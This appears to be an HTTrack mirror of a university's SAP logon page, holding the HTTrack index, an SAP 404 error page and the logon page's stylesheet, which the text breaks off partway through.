
<file: index.html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-6 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

	<meta name="generator" content="HTTrack Website Copier/3.x">
	<TITLE>Local index - HTTrack</TITLE>
</HEAD>
<BODY>
<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="sap.universidadean.edu.co_8450/appse312.html">
						Entrada al sistema
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-6 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=sap.universidadean.edu.co_8450/appse312.html">


<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>


</body>
</html>
</file>

<file: sap.universidadean.edu.co_8450/ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/index.html>
<html><head><title>Service cannot be reached</title><style>body { background: #ffffff; text-align: center; width:100%; height:100%; overflow:hidden; }.content { display: table; position:absolute; width:100%; height:80%; }.valigned { display: table-cell; vertical-align: middle; }.lowerCenter { display: table-cell; vertical-align: bottom; }.footer { position: absolute; bottom: 0; left: 0; width: 100%; z-index: -1; }.footerLeft { float: left; margin-left: 20px; }.footerRight { float: right; margin-right: 20px; position: absolute; bottom: 0px; right: 0px; }.centerText { font-style: normal; font-family: Arial; font-size: 26px; color: #444444; z-index: 1; }.errorTextHeader { font-style: normal; font-family: Arial; font-size: 40px; color: #444444; }.bottomText { align: center; font-style: normal; font-family: Arial; font-size: 14px; color: #444444; }.biggerBottomText { align: center; font-style: normal; font-family: Arial; font-size: 16px; color: #444444; }.detailTable { align: bottom; vertical-align: middle; margin-left:auto; margin-right:auto; font-style: normal; font-family: Arial; font-size: 16px; color: #444444; }</style></head><body><div class="content"><div class="valigned"><p class="centerText"><span class="errorTextHeader"> 404 Not found </span></p></div></div><div class="footer"><div class="footerLeft"><img width='150' height='80' title='' alt='SAP logo'src='[data-uri]'></div><div class="footerRight"><p class="bottomText"><span class="biggerBottomText">&copy;</span>2026 SAP SE, All rights reserved.</p></div></div></body></html>
</file>

<file: sap.universidadean.edu.co_8450/appse312.html>
﻿<!DOCTYPE html>
<html style="height: 100%; margin: 0;">

<!-- Mirrored from sap.universidadean.edu.co:8450/apps?sap-language=ES by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 29 May 2026 05:11:50 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="default" />
<title>Entrada al sistema</title>
<link rel="shortcut icon" href="sap/public/bc/ui2/logon/img/favicon.ico" />
 <link rel="stylesheet" href="sap/public/bc/ui2/logon/themes-v1/sap_bluecrystal/library.css" />
<style>
* { outline: none; }
input, select, button { font-family: inherit; font-size: inherit; }

.sapUiBody { background-image: url("sap/public/bc/ui2/logon/img/bg_u.jpg"); background-repeat: no-repeat;}
.sapUiBody { background-size: 100% auto; -webkit-background-size: 100% auto; background-attachment: scroll; }
.sapUiSraLoginView { position: absolute; top: 0; left: 0; right: 0; bottom: 0; }
.sapUiSraBrandingBar { position: absolute; top: 0; left: 0; right: 0; height: 8px; z-index: 99; }
.sapUiSraHeader { text-align: center; position: absolute; top: 4px; left: 0; right: 0; background: rgba(0,0,0,0.6); box-shadow: inset 0px 0.5rem 0px 0px rgba(0,0,0,1); color: #ffffff; }
    .sapUiSraHeader .sapUiSraTitle { font-size: 1.25em; font-weight: 600; padding: 4px 16px; }
    .sapUiSraHeader .sapUiSraSubTitle { font-size: 1em; font-weight: 400; padding: 4px 16px; }
/*.sapUiSraFooter { position: fixed; bottom: 0; left: 0; right: 0; height: 64px; z-index: 99; }*/
.sapUiSraFooter { bottom: 0; left: 0; right: 0; height: 64px; }
/* .sapUiSraFooterAbsolute .sapUiSraFooter { position: absolute; } */
.sapUiSraFooterAbsolute .sapUiSraFooter { }
/*.sapUiSraLoginLogo { position: absolute; bottom: 16px; left: 16px; height: 32px; }*/
.sapUiSraLoginLogo { text-align: center; padding: 5rem; }
.sapUiSraLoginCopyright { position: absolute; bottom: 16px; right: 16px; font-size: 0.75em; max-width: 320px; text-align: right;
    color: #FFF100; }
.sapUiSraLoginNormalSep { margin-top: 64px; }
.sapUiSraLoginPage { margin-top: 100px; margin-right: auto; margin-left: auto; width: 400px; }
    .sapUiSraLoginPage .sapMBar { height: 40px; line-height: 40px; padding-left: 16px; padding-right: 16px; }
        .sapUiSraLoginPage .sapMBar + .sapMBar { margin-top: 8px; }
    .sapUiSraLoginPage .sapMLabel { font-size: 1em; white-space: normal; line-height: 40px; display: inline-block; }
    .sapUiSraLoginPage .sapMInputBase { margin: 0;  height: 40px; padding: 0px; }
    .sapUiSraLoginPage .sapMBtn { width: 100%; box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.5), inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2); height: 48px; padding: 0; }
    .sapUiSraLoginPage .sapMBtnContent { line-height: 48px; }
    .sapUiSraLoginPage .sapMBtnDefault, .sapUiSraLoginPage .sapMBtnEmphasized { vertical-align: baseline; }
    .sapUiSraLoginPage .sapMInputBaseInner { background-color: transparent; border-style: none; margin: 0; padding: 0 8px; width: 100%; position: absolute; top: 0px; height: 40px; }
    .sapUiSraLoginPage .sapUiSraMessage { height: auto; max-height: 64px; overflow-y: auto; line-height: normal; width: 368px; padding-top: 4px; padding-bottom: 4px; }
    .sapUiSraLoginPage .sapUiSraMessageContainer { margin-top: 16px; }
    .sapUiSraLoginPage .sapUiSraMessageError { border-color: &#x23;e52929; border-width: 2px; border-style: solid; background-color: &#x23;fad4d4; }
    .sapUiSraLoginPage .sapUiSraMessageInfo { background-color: &#x23;f7f7f7; }
    .sapUiSraLoginPage .sapThemeText { font-size: 0.875em; line-height: normal; }
.sapUiSraMessageContainer .sapMBar { padding-left: 14px; padding-right: 14px; }
.sapUiSraBtnBlock { height: 48px; overflow: hidden; }
.sapUiSraLoginButtonBlock { margin-top: 48px; }
    .sapUiSraLoginButtonBlock .sapUiSraBtnBlock + .sapUiSraBtnBlock { margin-top: 12px; }
.sapUiSraSingleButtonBlock { margin-top: 48px; }
.sapUiSraLoginForm .sapMBar, .sapUiSraChangePwdForm .sapMBar { width: 368px; }
.sapUiSraLoginForm .sapMLabel { width: 120px; }
.sapUiSraLoginForm .sapMInputBase { display: inline-block; width: 248px; }
.sapUiSraChangePwdForm .sapMLabel { width: 176px; }
.sapUiSraChangePwdForm .sapMInputBase { display: inline-block; width: 192px; }
.sapUiSraChangePwdForm #USERNAME_FIELD-inner { padding: 0 8px; }
.sapUiSraChangePwdEndForm .sapMLabel { width: 256px; }
.sapUiSraTextError { color: rgb(229, 41, 41); }
.sapUiSraLoginChangePwd .sapMLabel { width: 100%; text-align: center; }
.sapUiMozSraSelect#LANGUAGE_SELECT { height: 1.25em; }
.sapMBtn.sapMBtnDefault:hover, .sapMBtn.sapMBtnDefault:focus { background-color: &#x23;d0d0d0; }
.sapMBtn.sapMBtnEmphasized:hover, .sapMBtn.sapMBtnEmphasized:focus { background-color: &#x23;007cc0; }
.sapUiSraMessageError:hover, .sapUiSraMessageError:focus { background-color: &#x23;dab4b4; }
.sapUiSraMessageInfo:hover, .sapUiSraMessageInfo:focus { background-color: &#x23;d0d0d0; }
@media (max-height: 720px) {
    .sapUiSraLoginPage { margin-top: 120px; }
    .sapUiSraLoginButtonBlock { margin-top: 32px; }
    .sapUiSraSingleButtonBlock { margin-top: 32px; }
}
/* Background image */
@media (orientation: portrait) {
    .sapUiBody { background-size: auto 100%; -webkit-background-size: auto 100%; }
}
/* Mobile portrait */
@media (max-width: 480px) and (orientation: portrait), (max-width: 360px) {
    .sapUiSraSubTitle { display: none; }
    .sapUiBody {background-image: url("sap/public/bc/ui2/logon/img/bg_u.jpg"); }
    .sapUiSraLoginView { font-size: 0.875em; overflow: visible; }
    .sapUiSraLoginCopyright { max-width: 160px; }
    /*.sapUiSraLoginPage { margin-top: 48px; width: 288px; }*/
	.sapUiSraLoginPage { margin-top: 73px; width: 288px; }
        .sapUiSraLoginPage .sapUiSraMessage { max-height: 34px; width: 256px; }
        .sapUiSraLoginPage .sapUiSraMessageContainer { margin-top: 8px; }
    .sapUiSraLoginButtonBlock { margin-top: 8px; }
    .sapUiSraSingleButtonBlock { margin-top: 8px; }
    .sapUiSraLoginForm .sapMBar, .sapUiSraChangePwdForm .sapMBar { width: 256px; }
    .sapUiSraLoginForm .sapMLabel { width: 120px; }
    .sapUiSraLoginForm .sapMInputBase { display: inline-block; width: 136px; }
    .sapUiSraChangePwdForm .sapMLabel { width: 144px; }
    .sapUiSraChangePwdForm .sapMInputBase { display: inline-block; width: 112px; }
	.sapUiSraLoginLogo { padding: 2.5rem; }
}
@media (max-height: 459px) and (orientation: portrait), (max-height: 459px) and (max-width: 360px) {
    .sapUiSraLoginHeight5 { height: 476px; }
        .sapUiSraLoginHeight5 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media (max-height: 411px) and (orientation: portrait), (max-height: 411px) and (max-width: 360px) {
    .sapUiSraLoginHeight4 { height: 428px; }
        .sapUiSraLoginHeight4 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media only screen and (max-height: 363px) and (orientation: portrait), (max-height: 363px) and (max-width: 360px) {
    .sapUiSraLoginHeight3 { height: 380px; }
        .sapUiSraLoginHeight3 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media only screen and (max-height: 315px) and (orientation: portrait), (max-height: 315px) and (max-width: 360px) {
    .sapUiSraLoginHeight2 { height: 332px; }
        .sapUiSraLoginHeight2 .sapUiSraFooter { background-color: #f7f7f7; }
}
/* Mobile landscape */
@media (max-height: 568px) and (min-width: 361px) and (orientation: landscape) {
    .sapUiSraSubTitle { display: none; }
    .sapUiBody {background-image: url("sap/public/bc/ui2/logon/img/bg_u.jpg"); }
    .sapUiSraLoginView { font-size: 0.875em; overflow: visible; }
    .sapUiSraLoginPage { margin-top: 48px; width: 400px; }
    .sapUiSraLoginCopyright { max-width: 320px; }
    .sapUiSraLoginPage .sapUiSraMessage { max-height: 34px; width: 368px; }
    .sapUiSraLoginPage .sapUiSraMessageContainer { margin-top: 8px; }
    .sapUiSraBtnBlock { height: 40px; }
    .sapUiSraLoginPage .sapMBtn { height: 40px; line-height: 40px; }
    .sapUiSraLoginPage .sapMBtnContent { line-height: 40px; }
    .sapUiSraLoginPage .sapMBar { }
    .sapUiSraLoginButtonBlock { margin-top: 8px; }
        .sapUiSraLoginButtonBlock .sapUiSraBtnBlock { display: inline-block; width: 192px; }
            .sapUiSraLoginButtonBlock .sapUiSraBtnBlock + .sapUiSraBtnBlock { margin-top: 0; margin-left: 16px; }
    .sapUiSraAfterLogin .sapUiSraLoginButtonBlock .sapUiSraBtnBlock { display: block; width: 400px; }
    .sapUiSraSingleButtonBlock { margin-top: 8px; }
    .sapUiSraLoginForm .sapMBar, .sapUiSraChangePwdForm .sapMBar { width: 368px; }
    .sapUiSraLoginForm .sapMLabel { width: 120px; }
    .sapUiSraLoginForm .sapMInputBase { display: inline-block; width: 248px; }
    .sapUiSraChangePwdForm .sapMLabel { width: 176px; }
    .sapUiSraChangePwdForm .sapMInputBase { display: inline-block; width: 192px; }
}
@media (max-height: 395px) and (min-width: 361px) and (orientation: landscape) {
    .sapUiSraLoginHeight5 { height: 412px; }
        .sapUiSraLoginHeight5 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media (max-height: 347px) and (min-width: 361px) {
    .sapUiSraLoginHeight4 { height: 364px; }
        .sapUiSraLoginHeight4 .sapUiSraFooter { background-color: #f7f7f7; height: 0px;}
}
@media (max-height: 299px) and (min-width: 361px) {
    .sapUiSraLoginHeight3 { height: 316px; }
        .sapUiSraLoginHeight3 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media (max-height: 251px) and (min-width: 361px) {
    .sapUiSraLoginHeight2 { height: 268px; }
        .sapUiSraLoginHeight2 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media (max-height: 200px) {
    .sapUiSraFooter { display: none; }
}
/* Login animation */
.sapUiSraLoginPage { opacity: 1; transform: scale(1); transition: all 0.5s cubic-bezier(0.420, 0.000, 0.580, 1.000); -webkit-transform: scale(1); -webkit-transition: all 0.5s cubic-bezier(0.420, 0.000, 0.580, 1.000); -ms-transform: scale(1); -ms-transition: all 0.5s cubic-bezier(0.420, 0.000, 0.580, 1.000); }
.sapUiSraLoginSplashScreen .sapUiSraLoginPage { opacity: 0.5; transform: scale(0.5); -webkit-transform: scale(0.5); -ms-transform: scale(0.5); }
.sapUiSraAfterLogin .sapUiSraLoginHidden { opacity: 0; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; -ms-transition: opacity 0.5s; }
.sapUiSraLoginBtnBlock { position: relative; }
.sapUiSraDisplayBeforeLogin { display: block; }
.sapUiSraAfterLogin .sapUiSraDisplayBeforeLogin { display: none; }
.sapUiSraDisplayAfterLogin { display: none; opacity: 0; transition: opacity 0.2s; -webkit-transition: opacity 0.2s; -ms-transition: opacity 0.2s; }
.sapUiSraAfterLogin .sapUiSraDisplayAfterLogin { display: block; opacity: 1; }
.sapUiSraLogonAnimation { display: none; opacity: 0; transition: opacity 0.2s; -webkit-transition: opacity 0.2s; -ms-transition: opacity 0.2s; }
.sapUiSraShowLogonAnimation .sapUiSraLogonAnimation { display: block; opacity: 1; }
#sapUiSraFlower { opacity: .5; position: absolute; right: 0; top: 0; left: 0; margin: 0 auto; padding-right: 25px; width: 25px; }
.sapUiSraFlowerBlossom { animation-name: sapUiSraFlowerBlossomRotate; animation-iteration-count: infinite; animation-timing-function: linear; position: absolute; height: 25px; width: 25px; transform-origin: 100% 100%; -webkit-animation-name: sapUiSraFlowerBlossomRotate; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -webkit-transform-origin: 100% 100%; -moz-transform-origin: 100% 100%; }
.sapMBtn .sapUiSraFlowerBlossom { position: absolute; margin-left: auto; margin-right: auto; top: -77px; left: -100px; right: 0; opacity: 0.5; height: 100px!important; width: 100px!important; }
#sapUiSraFlower .sapUiSraFlowerBlossom { animation-duration: 4s; -webkit-animation-duration: 4s; }
.sapUiSraFlowerLeafContainer { animation-direction: alternate; animation-iteration-count: infinite; animation-timing-function: linear; position: absolute; height: inherit; width: inherit; transform-origin: 100% 100%; -webkit-animation-direction: alternate; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -webkit-transform-origin: 100% 100%; -moz-transform-origin: 100% 100%; }
.sapUiSraFlowerLeaf { animation-direction: alternate; animation-iteration-count: infinite; animation-timing-function: ease-in; background-color: #009DE0; border-radius: 100px; border-bottom-right-radius: 0; position: absolute; height: inherit; width: inherit; transform-origin: 100% 100%; -webkit-animation-direction: alternate; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: ease-in; -webkit-transform-origin: 100% 100%; -moz-transform-origin: 100% 100%; }
.sapMBtn #sapUiSraFlower .sapUiSraFlowerLeaf { background-color: white; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer1 { animation-duration: 4s; animation-name: sapUiSraFlowerFadeLeaf-1; -webkit-animation-duration: 4s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-1; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer2 { animation-duration: 10s; animation-name: sapUiSraFlowerFadeLeaf-2; -webkit-animation-duration: 10s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-2; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer3 { animation-duration: 9s; animation-name: sapUiSraFlowerFadeLeaf-3; -webkit-animation-duration: 9s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-3; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer4 { animation-duration: 6s; animation-name: sapUiSraFlowerFadeLeaf-4; -webkit-animation-duration: 6s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-4; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer5 { animation-duration: 10s; animation-name: sapUiSraFlowerFadeLeaf-5; -webkit-animation-duration: 10s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-5; }
.sapUiSraFlowerLeaf1 { animation-duration: 0.75s; -webkit-animation-duration: 0.75s; transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf1 { animation-name: sapUiSraFlowerScaleLeaf-1; -webkit-animation-name: sapUiSraFlowerScaleLeaf-1; }
